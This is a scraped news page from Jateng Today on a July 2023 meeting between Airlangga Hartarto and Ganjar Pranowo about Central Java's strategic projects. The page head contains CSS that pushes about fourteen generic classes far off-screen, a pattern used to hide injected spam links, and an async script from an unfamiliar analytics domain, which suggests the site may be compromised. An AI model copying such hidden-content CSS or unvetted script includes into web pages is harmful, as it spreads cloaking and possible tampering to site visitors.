

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/airlangga-temui-ganjar-pranowo-di-jakarta-bahas-kesepakatan-khusus
body_size: 15090
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Airlangga Temui Ganjar Pranowo di Jakarta, Bahas Kesepakatan Khusus &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fairlangga-temui-ganjar-pranowo-di-jakarta-bahas-kesepakatan-khusus" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fairlangga-temui-ganjar-pranowo-di-jakarta-bahas-kesepakatan-khusus&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/121950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/airlangga-temui-ganjar-pranowo-di-jakarta-bahas-kesepakatan-khusus" />
<link rel='shortlink' href='https://jatengtoday.com/?p=121950' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-121950 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-121950" class="entry-tpl-classic post-121950 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-airlangga-hartarto tag-ganjar-pranowo tag-headline tag-jalan-tol tag-proyek-strategis-nasional tag-psn tag-semarang-demak" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34"><span itemprop="articleSection">Nasional</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Airlangga Temui Ganjar Pranowo di Jakarta, Bahas Kesepakatan Khusus</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-07-17T17:52:38+07:00" itemprop="datePublished">17 Juli 2023, 5:52 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>6.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/07/D545BFD8-246F-4944-9201-33D225C218C4.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/07/D545BFD8-246F-4944-9201-33D225C218C4.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>JAKARTA (jatengtoday.com) &#8211; Airlangga Hartarto menemui Ganjar Pranowo di Jakarta, Senin (17/7/2023). Dari pertemuan tersebut, muncul kesepakatan khusus antara Airlangga dan Ganjar.</p>
<p>Kesepakan tersebut terkait pembangunan di Jateng. Selama ini, Ganjar terus berkoordinasi dengan pemerintah pusat dalam rangka percepatan Proyek Strategis Nasional (PSN) yang ada di wilayahnya.</p>
<p>Dari 37 PSN di Jateng, Ganjar meminta pemerintah pusat memprioritaskan penyelesaian jalan tol Trans Jawa ruas Semarang-Demak, serta percepatan Kawasan Industri Kendal dan Batang.</p>
<p>&#8220;Pagi ini untuk tol Semarang-Demak dilakukan sosialisai, karena beberapa lahan yang di sana masuk kategori tanah musnah. Sehingga cara ganti untung masyarakat betul-betul bisa terlindungi,&#8221; kata Ganjar usai Rapat Koordinasi (rakor) Pembahasan Perkembangan Proyek Strategis Nasional (PSN) di Jawa Tengah di Gedung Ali Wardana Lantai 3, Kantor Kemenko Perekonomian, Jakarta Pusat, Senin (17/7/2023).</p>
<p>Menurut Ganjar, percepatan penyelesaian pembangunan jalan tol Semarang-Demak sangat dibutuhkan, pasalnya, selain berfungsi meningkatkan pertumbuhan ekonomi, keberadaan ruas tol tersebut juga berperan sebagai tembok laut (sea wall) yang melindungi wilayah di sebelah selatan proyek dari ancaman abrasi dan rob.</p>
<p>&#8220;Ini semacam tanggul atau sea wall yang secara bagian per bagian kita selesaikan. Jadi kalau tol ini jadi, ruas Semarang-Demak ini akan jadi satu tanggul yang cukup panjang, dan di sisi dalam atau berada di kawasan daratan yang kemarin digenangi air besok akan kering,&#8221; lanjutnya.</p>
<p>Selain itu, Ganjar juga meminta percepatan dalam pengembangan kawasan industri Batang dan Kendal guna menarik lebih banyak lagi investasi masuk ke Jateng.</p>
<p>&#8220;Tadi pak Menko (Menko Perekonomian Airlangga Hartarto) sampaikan ada dua kawasan industri yang berkembang cukup pesat, yakni Kawasan Industri Kendal yang masih butuh sea port. Maka (kementerian) Perhubungan akan segera mengkaji agar sea port nya segera jadi. Yang kedua, jetty (dermaga) yang ada di kawasan industri Batang, agar ini bisa dibangun paralel sehingga nanti industri tumbuh, dan keluar masuk (barang) lewat jetty ini bisa lebih cepat,&#8221; tambahnya.</p>
<p>Dalam rakor yang dihadiri Menko Perekonomian, Menteri PUPR, Menteri Perindustrian, Wamen ATR, perwakilan Bappenas dan Kemenkeu, serta Menteri Perhubungan ini, Ganjar juga menyampaikan agar proyek jaringan pipa gas Cirebon-Semarang (CISEM) bisa dipercepat penyelesaiannya.</p>
<p>&#8220;Suplai gas dengan harga yang pernah menjadi komitmen bersama (ke kawasan industri). Sehingga pemasangan pipa yang saat ini sedang dilakukan antara Cirebon dan Semarang atau Program CISEM ini mudah-mudahan bisa dipercepat. Karena ini yang menjadi mangnet investasi masuk cukup besar ke Jawa Tengah,&#8221; ucap Ganjar.</p>
<p>Dilain pihak, Menko Perokonomian RI Airlangga Hartarto menyatakan keberadaan PSN ruas tol Semarang-Demak menjadi penting dan dibahas secara khusus dalam rakor tersebut.</p>
<p>&#8220;Tadi dibahas secara khusus, yaitu tol Semarang-Demak yang berfungsi sebagai tanggul laut. Dan ini bisa menjadi model untuk bisa dilanjutkan tidak hanya di Semarang, bahkan ini bisa ditarik di pantai utara Jawa. Bappenas telah melakukan studi yang sering disebut sebagai giant sea wall,&#8221; kata Airlangga.</p>
